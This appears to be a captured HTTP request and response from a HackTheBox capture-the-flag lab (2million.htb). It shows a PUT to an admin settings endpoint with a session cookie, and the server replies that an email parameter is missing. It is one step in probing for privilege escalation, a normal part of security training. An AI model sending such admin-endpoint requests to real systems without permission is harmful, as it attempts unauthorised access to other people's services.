 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Origin: http://2million.htb
9 Connection: close
10 Referer: http://2million.htb/invite
11 Cookie: PHPSESSID=tm7eoqoi31qpcoocg0c0q914v8
12 Content-Length: 18
13 Content-Type: application/json
14
15 {
"user":"pentest"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 31 Aug 2023 18:13:19 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 {
"status":"danger",
"message":"Missing parameter: email"
}